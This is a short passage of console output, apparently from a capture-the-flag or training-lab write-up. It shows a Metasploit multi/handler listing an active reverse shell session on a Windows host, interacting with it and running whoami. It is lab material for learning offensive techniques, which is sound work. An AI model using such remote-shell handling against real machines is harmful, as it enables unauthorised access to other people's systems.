 smsf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x86/windows Microsoft Windows [Version 10.0.17763.1821] (c) 2018 Microsoft Corporation. A...
10.10.251.24:4120 -> 10.10.162.213:50080 (10.10.162.213)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
whoami
whoami
runtime-sandbox\thm-attacker
C:\Users\THM-Attacker>